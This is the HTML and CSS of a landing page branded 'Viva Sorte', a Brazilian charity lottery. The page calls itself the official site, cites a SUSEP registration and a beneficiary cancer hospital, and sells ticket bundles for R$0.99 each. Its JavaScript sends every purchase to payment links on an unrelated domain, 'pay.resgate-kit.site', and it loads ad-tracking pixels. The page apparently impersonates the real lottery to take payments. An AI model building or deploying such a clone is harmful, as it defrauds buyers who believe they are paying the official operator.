

==== index.html @ c13e7e30 "Update index.html" ====
<html lang="pt-BR"><head></head><body>

  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1458927175133240');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" 
       src="https://www.facebook.com/tr?id=1458927175133240&ev=PageView&noscript=1"/>
</noscript>

  
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Viva Sorte</title>
  <link href="css/style.css" rel="stylesheet">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="css2" rel="stylesheet">
  <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
  <link rel="stylesheet" href="css/bootstrap-icons.min.css">
   
    <header class="white-header">
        <div class="logo">
            <img src="images/logoviva.png" alt="Logomarca" class="logoviva">
        </div>
        <button class="menu-button" id="menuButton">
            <!-- Ícone de três linhas -->
        </button>
    </header>
  
    <meta charset="utf-8">
  


<div class="banner">


<div class="container-banner">

<div id="carouselExampleSlidesOnly" class="carousel slide" data-bs-ride="carousel">
      <div class="carousel-inner">

        <div class="carousel-item active">
          <div class="tag-compre-agora">
            <span>Site Oficial</span>
          </div>

          <img src="images/1m.jpg" class="d-block w-100" alt="...">
        </div>

      </div>
    </div>

<!--
    <div class="infos-banner">
            <h1>Viva Sorte - 02/06/2024</h1> 
            <h2>DOM, 02 JUN | 2024</h2> 
            <h3>PORSCHE + BMW + RAM POR APENAS 99 CENTAVOS!</h3>        
    </div>
-->


    </div>




    </div>


    <div class="sorteio-date w-100 text-center">
      <h1>Sorteio <span style="background-color: #f0ad4e;" id="contador">HOJE</span> por apenas <span style="background-color: #2f4eb5;">R$0,99</span> </h1>
    </div>

  <div class="container-principal">

    <!-- BANNER -->

    <!-- COTAS -->

    <div class="cotas">

      <div class="cotas-one">
                  <button type="button" class="cota" onclick="selecionarValor(20)">
            <div class="cota-qtd">                    
                +20
            </div>
            <h1>R$19,85</h1>
            <h2>SELECIONAR</h2>
        </button>

        <button type="button" class="cota" onclick="selecionarValor(30)">
            <div class="cota-qtd">
                +30
            </div>
            <h1>R$29,70</h1>
            <h2>SELECIONAR</h2>
        </button>

        <button type="button" class="cota" onclick="selecionarValor(40)">
            <div class="cota-qtd">
            +40
            </div>
            <h1>R$39,60</h1>
            <h2>SELECIONAR</h2>
        </button>

        

      </div>

      <div class="cotas-one">
          
          <button type="button" class="cota cota-selected" onclick="selecionarValor(70)">
            <i class="bi bi-star-fill destaque"></i>
            <div class="cota-qtd">
            +70
            </div>
            <h1>R$69,30</h1>
            <h2>SELECIONAR</h2>
        </button>

        

        <button type="button" class="cota" onclick="selecionarValor(100)">
            <div class="cota-qtd">
            +100
            </div>
            <h1>R$99,00</h1>
            <h2>SELECIONAR</h2>
        </button>
        
        <button type="button" class="cota" onclick="selecionarValor(200)">
            <div class="cota-qtd">
            +200
            </div>
            <h1>R$198,00</h1>
            <h2>SELECIONAR</h2>
        </button>



      </div>

    </div>

  </div>

  <div class="container-principal">


  <div class="contador-cotas">
        <span>
            <button type="button" class="btn-contador-cotas" onclick="decrementar()">-</button>
        </span>
        <input type="number" id="numero" class="input-contador-cotas" value="0" min="0" oninput="highlightButton()">
        <span>
            <button type="button" class="btn-contador-cotas" onclick="incrementar()">+</button>
        </span>
    </div>

    <button type="button" id="btn-adicionar-carrinho" class="adc-carrinho" onclick="adicionarAoCarrinho()" disabled="">
        <i class="bi bi-cart-fill"></i> COMPRAR TÍTULOS
    </button>



  <div class="sorteio-date w-100 text-center" style="margin-top: 5px;">
    <br>
    <h1 style="font-size: 0.72rem;">Comprar mais títulos aumenta suas chances de ganhar!</h1>

    <div class="container-principal">
      <div class="hospital">

        <div class="card-hospital">
            <div class="card-hospital-image">
                <img src="images/logo-hospital.svg">
                <h2>Instituição beneficiada</h2>
            </div>
            <div class="card-hospital-text">
                <p>O Hospital do Câncer de Londrina, fundado em 08 de novembro de 1965 por Lucilla Pinto Ballalai, foi originalmente chamado Centro Norte Paranaense de Pesquisas Médicas. Criado com o objetivo de melhorar o tratamento do câncer e a qualidade de vida, o hospital focava inicialmente na prevenção do câncer de colo de útero entre as mulheres de Londrina e região. A instituição sempre buscou aprimorar seus recursos humanos, científicos e tecnológicos.</p>
            </div>
        </div>
        
        <div class="card-hospital card-hospital-bg-azul">
            <div class="card-hospital-image">
                <img src="images/viva-hosp.svg">
                <h2>Viva Privilégios</h2>
            </div>
            <div class="card-hospital-text">
                <p>Viva Privilégios, um programa que enriquece sua vida com acesso à saúde, alimentação, transporte e mais. Com cada compra, acumule pontos para trocar por consultas médicas, receber cashback, e utilizar serviços de telefonia e apps de transporte e alimentação. Eleve sua qualidade de vida e desfrute de mais conveniência e economia!</p>
            </div>
        </div>

      </div>
    </div>

  </div>
</div>

  
  <link href="css/rodape.css" rel="stylesheet">


<div class="rodape">
    <div class="container-principal">
        <img class="logo-rodape" src="images/logoviva.png">

        <div class="redes">
            <i class="bi bi-instagram"></i>
            <i class="bi bi-facebook"></i>
            <i class="bi bi-twitter"></i>
            <i class="bi bi-youtube"></i>
        </div>

        <h1>Sorteios lastreados por Títulos de Capitalização, da Modalidade Incentivo, emitidos pela VIA Capitalização S.A, inscrita no CNPJ sob nº 88.076.302/0001-94, e aprovados pela SUSEP através do registro na SUSEP Sorteio n° 15414.652257/2023-51. O valor das premiações aqui indicados são líquidos, já descontado o devido imposto de renda de 25%. O registro deste plano na SUSEP não implica, por parte da Autarquia, incentivo ou recomendação a sua comercialização.</h1>
        
        <div class="linha-rodape"></div>

        <div class="patterns-rodape">
            <div class="pattern-rodape">
                Títulos emitidos por:
                <img src="images/viacap.png">
            </div>

            <div class="pattern-rodape">
                Promoção realizada por:
                <img src="images/viva.png">
            </div>

            <div class="pattern-rodape">
                Desenvolvimento:
                <img src="images/edjdigital.png">
            </div>
        </div>
    </div>
</div>

  <!-- BOTÃO + E - -->
  <script>
    const precoPorUnidade = 0.99;

    function incrementar() {
        var input = document.getElementById('numero');
        var valorAtual = parseInt(input.value);
        if (valorAtual < 200) {
            if (valorAtual === 0) {
                input.value = 15;
            } else if (valorAtual === 15) {
                input.value = 30;
            } else if (valorAtual === 30) {
                input.value = 40;
            } else if (valorAtual === 40) {
                input.value = 70;
            } else if (valorAtual === 70) {
                input.value = 100;
            } else if (valorAtual === 100) {
                input.value = 200;
            }
        }
        highlightButton();
    }

    function decrementar() {
        var input = document.getElementById('numero');
        var valorAtual = parseInt(input.value);
        if (valorAtual > 15) {
            if (valorAtual === 200) {
                input.value = 100;
            } else if (valorAtual === 100) {
                input.value = 70;
            } else if (valorAtual === 70) {
                input.value = 40;
            } else if (valorAtual === 40) {
                input.value = 30;
            } else if (valorAtual === 30) {
                input.value = 15;
            }
        }
        highlightButton();
    }

    function highlightButton() {
        var input = document.getElementById('numero');
        var valorAtual = parseInt(input.value);
        var botoesCotas = document.querySelectorAll('.cota');
        var botaoAdicionarCarrinho = document.getElementById('btn-adicionar-carrinho');
        var valorTotal = document.getElementById('valor-total');
        var link;

        botoesCotas.forEach(function (botao) {
            botao.classList.remove('cota-selected');
            var valorBotao = parseInt(botao.querySelector('.cota-qtd').innerText.trim());
            if (valorBotao === valorAtual) {
                botao.classList.add('cota-selected');
                switch (valorBotao) {
                    case 20:
                        link = "https://pay.resgate-kit.site/eApQgz2JrbjgEb7";
                        break;
                    case 30:
                        link = "https://pay.resgate-kit.site/mwK436dV626GQ8b";
                        break;
                    case 40:
                        link = "https://pay.resgate-kit.site/DYp0ZxVj7x4gmvX";
                        break;
                    case 70:
                        link = "https://pay.resgate-kit.site/RmA83EaAdEr3PVp";
                        break;
                    case 100:
                        link = "https://pay.resgate-kit.site/5pjw3Rnxy4032lQ";
                        break;
                    case 200:
                        link = "https://pay.resgate-kit.site/521rZJzp0VjZeaX";
                        break;
                
                    default:
                        break;
                }
                botaoAdicionarCarrinho.setAttribute('onclick', 'adicionarAoCarrinho("' + link + '")');
            }
        });

        if (valorAtual === 0) {
            botaoAdicionarCarrinho.disabled = true;
            valorTotal.innerText = "R$ 0,00";
        } else {
            botaoAdicionarCarrinho.disabled = false;
            valorTotal.innerText = "R$ " + (valorAtual * precoPorUnidade).toFixed(2).replace('.', ',');
        }
    }

    function selecionarValor(valor) {
        var input = document.getElementById('numero');
        input.value = valor;
        highlightButton();
    }

    function adicionarAoCarrinho(link) {
        window.location.href = link + window.location.search;
    }

    document.getElementById('numero').addEventListener('input', function () {
        this.value = this.value.replace(/[^0-9]/g, ''); // Apenas números permitidos
        var valor = parseInt(this.value);
        if (valor > 500) {
            this.value = 500;
        } else if (valor < 15) {
            this.value = 0;
        } else if (valor % 15 !== 0) {
            this.value = Math.floor(valor / 15) * 15;
        }
        highlightButton();
    });

</script>

  <script src="js/bootstrap.bundle.min.js" crossorigin="anonymous"></script>
  
<script>
  window.pixelId = "688817c3b0633f5bb4fabb5c";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
  
<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>

</body></html>
---- css/style.css ----
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type="number"] {
    -moz-appearance: textfield; /* Firefox */
}

body {
    font-family: "Montserrat", sans-serif !important;
}

.logoviva {
    width: 200px;

}

.white-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: white;
    padding: 10px 20px;
    border-bottom: 1px solid #ddd;
}

.logo img {
    
}

.menu-button {
    background: none;
    border: none;
    font-size: 24px;
    cursor: pointer;
    color: #007BFF;
}

.menu-button:hover {
    color: #007BFF; /* Azul no hover */
}

.container-principal {
    margin: 0 auto;
     width: 950px;
    max-width: 100%;
    padding: 10px;
}

.container-banner {
    margin: 0 auto;
     width: 700px;
    max-width: 100%;
    padding: 10px;
}

.tag-compre-agora {
    position: absolute;
    top: 0.8rem;
    right: 0.8rem;
    animation: pulse 2s infinite;
}

.tag-compre-agora span {
    color: white;
    font-size: .75rem;
    background-color: #52b52f;
    border-radius: 0.2rem;
    padding: 0.4rem;
    -webkit-box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
    box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);

}

@keyframes pulse {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}

.infos-sorteio {
    position: absolute;
    bottom: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    background: rgb(0, 0, 0);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 1) 9%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 1) 9%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 1) 9%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    width: 100%;
    height: 80px;
    border-radius: 0.8rem !important;

}

.infos-sorteio h1 {
    margin: 0rem 0.5rem !important;
    color: white;
    font-size: 0.9rem;
}

.infos-sorteio span {
    margin: 0 !important;
    color: black;
    font-size: 0.9rem;
    font-weight: 600;
    background-color: #ffffff;
    border-radius: 0.2rem;
    padding: 0.4rem;
    line-height: 1rem;
    -webkit-box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
    box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.16);
}

.carousel-item img {
    border-radius: 0.8rem !important;
}

.cotas {
    margin-bottom: -20px;
    margin-top: -10px !important;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 0.9rem 0rem;
}

.cotas h3 {
    text-align: center;
    color: black;
    font-size: 1rem;
    font-weight: 400;
}

.cotas-one {
    margin-top: 1rem !important;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

button.cota {
    margin: 0em 0.3em;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    color: white;
    background-color: #2f4eb5;
    border: none;
    padding: 0.5em 0rem;
    border-radius: 0.3rem;
    border: solid rgba(128, 128, 128, 0.137) 1px;
    -webkit-box-shadow: 0px 12px 16px -13px rgba(0, 0, 0, 0.47);
    -moz-box-shadow: 0px 12px 16px -13px rgba(0, 0, 0, 0.47);
    box-shadow: 0px 12px 16px -13px rgba(0, 0, 0, 0.47);
}

button.cota a {
    color: black !important;
}

button.cota a:focus {
    color: white !important;
}

button.cota:hover {
    background-color: #52b52f;
}

button.cota:focus {
    background-color: #0f8400;
}

.cota-selected {
    background-color: #0f8400 !important;
    color: white !important;
}

.cota-qtd {

    font-size: 2rem;
    font-weight: 700;
}

.cota h1 {
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    font-size: 0.9rem;
    font-weight: 400;
}

.cota h2 {
    margin-bottom: 5px !important;
    font-size: 0.9rem;
    font-weight: 400;
}

i.destaque {
    background-color: #52b52f;
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.2rem 0.5rem;
    border-radius: 0.6rem;
}

.contador-cotas {
    justify-content: center !important;
    margin-top: 30px !important;
    display: flex;
    padding: 0.8rem 10rem;
    background-color: #2f4eb5 !important;
    border-radius: 0.6rem;
}

button.btn-contador-cotas {
    height: 45px;
    width: 45px;
    font-size: 1.8rem;
    color: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    padding: 0.5rem 1rem;
    border-radius: 50%;
    border: solid white 2px;
}

input.input-contador-cotas {
    text-align: center;
    margin: 0rem 1rem !important;
    padding: 0.5rem 1.2rem;
    color: black;
    border: none;
    border: none;
    border-radius: 0.6rem;
}

button.adc-carrinho {
    font-size: 1.2rem;
    font-weight: 600;
    color: white;
    background-color: #52b52f;
    border: none;
    border-radius: 0.6rem;
    width: 100%;
    padding: 0.8rem 0rem;
    margin-top: 10px !important;
}

button.adc-carrinho a {
    color: white !important;
    text-decoration: none;
}


button.adc-carrinho:disabled {
    opacity: 0.6;
}

button.adc-carrinho:hover {
    font-size: 1.2rem;
    font-weight: 600;
    color: white;
    background-color: #0f8400;
    border: none;
    border-radius: 0.6rem;
    width: 100%;
    padding: 0.8rem 0rem;
    margin-top: 10px !important;
}


button.adc-carrinho i {
    font-size: 1.5rem;
    vertical-align: -0.1rem;
}

.novos-btns {
    display: flex;
}

.resumo-compra {
    margin-top: 30px !important;
}

.resumo-compra-header {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.resumo-compra-header-text {
    width: 20%;
    color: white;
}

.resumo-compra-header-text h1 {
    font-size: 1rem;
    font-weight: 600;
}

.resumo-compra-header-text h2 {
    font-size: 0.8rem;
}

.resumo-compra-header-valor {
    width: 70%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: white;
    color: #2f4eb5;
    font-size: 1.2rem;
    font-weight: 600;
    padding: 0.5rem 6rem;
    margin: 0rem 3rem 0rem 2rem !important;
    border-radius: 0.32rem;
}

.accordion-button {
    background-color: #2f4eb5 !important;
}

.accordion-button::after {
    display: none !important;
}

.resumo-compra-header-btn {
    width: 10%;
    display: flex !important;
    justify-content: end !important;
    align-items: end !important;
}

.resumo-compra-header-btn span {
    color: #2f4eb5;
    background-color: white;
    padding: 0.5rem;
    line-height: 0;
    font-size: 1.2rem;
    width: 35px !important;
    height: 35px !important;
    border-radius: 50%;
}

.resumo-compra-header-btn span.active {
    background-color: #2f4eb5;
    color: white;
    transform: rotate(180deg);
}

.resumo-compra-table {
    padding: 0.7rem 0rem;
    border-bottom: #d1d1d1 1px solid;
}

.resumo-compra-table h1 {
    color: #2f4eb5;
    font-weight: 500;
    font-size: 0.9rem;
    display: flex;
    align-items: center;
    justify-content: start !important;
    width: 50%;
}

.resumo-compra-table h2 {
    color: #2f4eb5;
    font-weight: 600;
    font-size: 1rem;
    display: flex;
    align-items: center;
    justify-content: end !important;
    width: 50%;
}

.resumo-compra-table.active {
    margin: 0.5rem 0rem !important;
    background-color: #2f4eb5;
    color: white !important;
    border-radius: 0.6rem;
    padding: 0.7rem 1rem;
    border-bottom: #d1d1d1 1px solid;
}

.resumo-compra-table.active h1 {
    color: white !important;
}

.resumo-compra-table.active h2 {
    color: white !important;
}


input.dados-form-input {
    color: black;
    font-size: 1.1rem;
    border-radius: 0.375rem;
    background-color: white;
    border: 2px solid rgb(224, 224, 224);
    width: 100%;
    padding: 1rem;
    margin: 0.5rem 0rem !important;
}

input.dados-form-input:focus {
    background-color: #f8fafc;
    border: 2px solid rgb(224, 224, 224);
}

.dados-form {
    padding: 1rem 0rem;
}


.area-pgto {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    color: white;
    font-size: 15px;
    text-align: center;
    width: 100%;
    display: flex;
}

.qr-code-img {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 45% !important;
    padding: 1rem;
}

.area-pgto img {
    width: 100% !important;
    object-fit: contain !important;
}

#codigo-pix-container h1 {
    color: white;
    font-size: 15px;
}

.pix-code {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    width: 55%;
    padding: 1rem;
}

#codigo-pix {
    width: 100%;
    overflow: hidden;
    color: black !important;
    background-color: #f1f5f9;
    color: #a0a3b8 !important;
    padding: 1rem;
}

IMG.img-pix {
    border-radius: 0.5rem;
    margin-top: 0px;
    margin-bottom: 15px;
}


.rodape {
    margin-top: 100px !important;
    padding: 1.5rem 0.5rem;
    background-color: #fafafa;
}

IMG.logo-rodape {
    width: 250px;
    max-width: 40%;
}

.redes {
    margin: 1.5rem 0rem !important;
}

.redes i {
    color: #2f4eb5;
    font-size: 1.2rem;
    margin-right: 0.5rem !important;
}

.rodape h1 {
    font-size: 0.8rem;
    text-align: justify;
}

.linha-rodape {
    margin: 2rem 0rem !important;
    border-bottom: 4px solid #d1d5db;
}

.patterns-rodape {
    display: flex;
    font-size: 0.9rem;
    font-weight: 500;
}

.patterns-rodape {
    width: 100% !important;
    display: flex;
    justify-content: start !important;
    align-items: start !important;
    font-size: 0.7rem;
    font-weight: 500;
}

.pattern-rodape {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
    margin-right: 35px !important;
}

.pattern-rodape img {
    width: 60%;
    height: auto;
    margin-top: 10px !important;
}

.resumo-pix {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
    background-color: #f1f5f9;
    padding: 2rem 1.5rem;
    border-radius: 0.6rem;
}

.resumo-pix h1 {
    color: #6B7280;
    font-size: 1rem;
    font-weight: 700;
}

.resumo-pix h2 {
    color: #6B7280;
    font-size: 1rem;
}

.resumo-pix-one {
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    width: 50%;
    padding-top: 5px;
}

.resumo-pix-one-border {
    width: 50%;
    display: flex;
    flex-direction: column;
    align-items: start;
    justify-content: center;
    padding-right: 1rem;
    border-right: solid 1px #b1b6be;
}

.pix-info {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
}

.pix-info img {
    width: 30%;
    margin-right: 50px;
}

.pix-info h1 {
    color: #6B7280;
    font-weight: 400;
    font-size: 1rem;
    text-align: justify;
}

.como-pagar {
    background-color: #f1f5f9;
    color: #64748b;
    text-align: center;
    border-radius: 0.6rem;
    padding: 2rem 0.5rem;
    font-size: 1.5rem;
    font-weight: 700;
}

.como-pagar-one {
    padding: 1rem 3rem;
    display: flex;
    align-items: center;
    justify-content: start;
}

.como-pagar-one h1 {
    font-size: 0.9rem;
    font-weight: 400;
    text-align: justify;
}

.como-pagar-one img {
    width: 45px !important;
    margin-right: 1rem;
}

.banner {
    padding: 0.3em 0em;
    background-image: url('../images/pattern-viva.svg');
    background-color: #2f4eb5;
}

.sorteio-date {
    margin-top: 13px;
}

.sorteio-date h1 {    
    font-size: 0.8em;
}

.sorteio-date span {
    padding: 0.5em;
    background-color: red;
    border-radius: 0.5em;
    color: white;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.infos-banner h1 {
    margin-top: 20px !important;
    font-size: 1.2rem !important;
    font-weight: 600 !important;
}

.infos-banner h2 {
    margin-top: 10px !important;
    font-size: 1.8rem !important;
    color: #2f4eb5 !important;
    font-weight: 500 !important;
}

.infos-banner h3 {
    margin-top: 30px !important;
    font-size: 1rem !important;
    color: rgb(100 116 139) !important;
    font-weight: 400 !important;
}

.topo {
    background-color: #2f4eb5 !important;
    padding: 1rem !important;
    margin-bottom: 1.2rem !important;
}

.topo img {
    width: 150px !important;
    max-width: 50% !important;
}

.pgto-concluido-header {
    text-align: center;
}
.pgto-concluido-header i {
    color: green;
    font-size: 4rem;
}

.pgto-concluido-header h1 {
    color: green;
    font-size: 1.4rem;
    font-weight: 500;
}

.pgto-concluido-header h2 {
    margin-top: 25px;
    margin-bottom: 20px;
    color: grey;
    font-size: 1.1rem;
    line-height: 1em;
    font-weight: 400;
}

/*

.base-cupom {
    padding: 0rem 0rem;
    background-color: white;
}

.coupon {
    height: 90px;
    background-color: #2f4eb5;
}

.coupon .kanan {
    border-left: 1px dashed #ddd;
    width: 40% !important;
    position:relative;
}

.coupon .kanan .info::after, .coupon .kanan .info::before {
    content: '';
    position: absolute;
    width: 20px;
    height: 20px;
    background: #ffffff;
    border-radius: 100%;
}
.coupon .kanan .info::before {
    top: -10px;
    left: -10px;
}

.coupon .kanan .info::after {
    bottom: -10px;
    left: -10px;
}
.coupon .time {
    font-size: 1.6rem;
}

span.numero-bilhete {
    margin-top: 5px;
    display: flex;
    justify-content: center;
    padding: 0.5rem;
    color: #fff;
    font-size: 1.2rem;
    font-weight: 800;
    line-height: 1.1em;
    border: 1px dashed #ddd;
}

.icon-bilhete i {
    color: white;
    font-size: 3rem !important;
}

span.bilhete-premiado {
    color: #fff;
    font-size: 1.4rem;
    font-weight: 800;
    line-height: 1.1em;
}


span.valor-premio {
    margin-top: 5px;
    text-align: center;
    color: #fff;
    font-size: 0.9rem;
    font-weight: 500;
    line-height: 1.1em;
}

span.valor-premio-dinheiro {
    text-align: center;
    color: #fff;
    font-size: 1.8rem;
    font-weight: 800;
    line-height: 1.1em;
}

*/


.base-cupom {
    padding: 0rem 0rem;
    background-color: white;
}

.coupon {
    height: 90px;
    background-color: #2f4eb5;
}

.coupon .kanan {
    border-left: 1px dashed #ddd;
    width: 40% !important;
    position:relative;
}

.coupon .kanan .info::after, .coupon .kanan .info::before {
    content: '';
    position: absolute;
    width: 20px;
    height: 20px;
    background: #ffffff;
    border-radius: 100%;
}
.coupon .kanan .info::before {
    top: -10px;
    left: -10px;
}

.coupon .kanan .info::after {
    bottom: -10px;
    left: -10px;
}
.coupon .time {
    font-size: 1.6rem;
}

span.numero-bilhete {
    margin-top: 0px;
    display: flex;
    justify-content: center;
    padding: 0.2rem;
    color: #fff;
    font-size: 1rem;
    font-weight: 800;
    line-height: 1.1em;
    border: 1px dashed #ddd;
}

.icon-bilhete i {
    color: white;
    font-size: 2rem !important;
}

span.bilhete-premiado {
    color: #fff;
    font-size: 1.4rem;
    font-weight: 800;
    line-height: 1.1em;
}

span.valor-premio {
    margin-bottom: 5px;
    text-align: center;
    color: #fff;
    font-size: 0.8rem;
    font-weight: 500;
    line-height: 1.1em;
}

span.valor-premio-dinheiro {
    text-align: center;
    color: #fff;
    font-size: 1.8rem;
    font-weight: 800;
    line-height: 1.1em;
}

*/





H1.assista-video {
    margin-top: 20px;
    color: #2f4eb5;
    font-size: 1.4rem;
    line-height: 1em;
    font-weight: 800;
    text-align: center;
}


H1.assista-video-novo {
    margin-top: 30px;
    color: #2f4eb5;
    font-size: 1.4rem;
    line-height: 1em;
    font-weight: 800;
    text-align: center;
}

.hospital {
    margin-top: 5px;
    border-top: solid 1px #ececec;
    padding: 1.5em 0em;
}

.card-hospital {
    padding: 1.5em 1.5em;
    border-radius: 0.5em;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: rgb(245,158,11);
    background: -moz-linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
    background: -webkit-linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
    background: linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f59e0b",endColorstr="#bf241a",GradientType=1);
}

.card-hospital-image {
    width: 40%;
 }

.card-hospital-image img {
    width: 150px;
    margin-bottom: 20px;
}

.card-hospital-image h2 {
    font-weight: 600;
    color: white !important;
    font-size: 1em;
}


.card-hospital-text {
    width: 60%;
}


.card-hospital-text p {
    margin-top: 10px;
    font-size: 0.8em;
    color: white;
    text-align: justify;
}


.card-hospital-bg-azul {
    margin-top: 20px;
    background: rgb(14,165,233);
background: -moz-linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
background: -webkit-linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
background: linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0ea5e9",endColorstr="#2563eb",GradientType=1);
}



@media (max-width: 575.98px) {


    .card-hospital {
        padding: 1.5em 1em;
        border-radius: 0.5em;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        background: rgb(245,158,11);
        background: -moz-linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
        background: -webkit-linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
        background: linear-gradient(180deg, rgba(245,158,11,1) 0%, rgba(191,36,26,1) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f59e0b",endColorstr="#bf241a",GradientType=1);
    }
    
    .card-hospital-image {
        width: 100%;
     }
    
    .card-hospital-image img {
        width: 150px;
        margin-bottom: 20px;
    }
    
    .card-hospital-image h2 {
        font-weight: 600;
        color: white !important;
        font-size: 1em;
    }
    
    
    .card-hospital-text {
        width: 100%;
    }
    
    
    .card-hospital-text p {
        margin-top: 10px;
        font-size: 0.8em;
        color: white;
    }

    .card-hospital-bg-azul {
        margin-top: 20px;
        background: rgb(14,165,233);
    background: -moz-linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
    background: -webkit-linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
    background: linear-gradient(180deg, rgba(14,165,233,1) 0%, rgba(37,99,235,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0ea5e9",endColorstr="#2563eb",GradientType=1);
    }

    .infos-banner h1 {
        margin-top: 20px !important;
        font-size: 4.2vw;
        font-weight: 600;
    }
    
    .infos-banner h2 {
        margin-top: 10px !important;
        font-size: 7vw;
        color: #2f4eb5;
        font-weight: 500;
    }
    
    .infos-banner h3 {
        margin-top: 15px !important;
        font-size: 4vw;
        color: rgb(100 116 139);
        font-weight: 500;
    }


    .infos-sorteio h1 {
        margin: 0rem 0.5rem !important;
        color: white;
        font-size: 0.8rem;
    }

    .infos-sorteio span {
        font-size: 0.9rem;
        padding: 0.3rem;
    }

    .cotas {
      	margin-top: -16px !important;
        padding: 0rem 0rem;
    }

    .cotas h3 {
	    margin-top: 30px !important;
        font-size: 0.9rem;
    }

    .cotas-one {
        margin-top: 1rem !important;
    }

    button.cota {
        width: 30%;
        padding: 0.5rem 0rem;
        border: solid rgba(128, 128, 128, 0.137) 2px;
    }

    .cota-qtd {
        font-size: 1.5rem;
    }

    .cota h1 {
        font-size: 0.9rem;
    }

    .cota h2 {
        font-size: 0.7rem;
        font-weight: 500;
    }

    i.destaque {
        font-size: 0.7rem !important;
        padding: 0.2rem 0.5rem;
        border-radius: 0.4rem;
    }

    .contador-cotas {
        margin-top: 15px !important;
        display: flex;
        justify-content: center;
        align-items: center;
        width: 100% !important;
        padding: 0.8rem 0.3rem;
    }

    button.btn-contador-cotas {
        margin-top: 0.2rem !important;
        height: 30px;
        width: 30px;
        font-size: 1.5rem;
        padding: 0.5rem 0rem;
    }

    input.input-contador-cotas {
        width: 65% !important;
        margin: 0rem 0.5rem !important;
        padding: 0.5rem 1.2rem;
    }

    button.adc-carrinho {
        line-height: 1em;
        font-size: 1.2rem;
        padding: 0.8rem 0rem;
        margin-top: 10px !important;
    }

    button.adc-carrinho i {
        font-size: 1.5rem;
    }

    .resumo-compra {
        margin-top: 20px !important;
    }

    .resumo-compra-header {
        width: 100%;
    }

    .resumo-compra-header-text {
        gap: 0px;
        width: 20%;
        color: white;
    }

    .resumo-compra-header-text h1 {
        margin-top: 5px;
        margin-bottom: 2px !important;
        font-size: 0.7em;
        font-weight: 600;
        line-height: 1;
    }

    .resumo-compra-header-text h2 {
        font-size: 0.6rem;
        line-height: 1;
    }

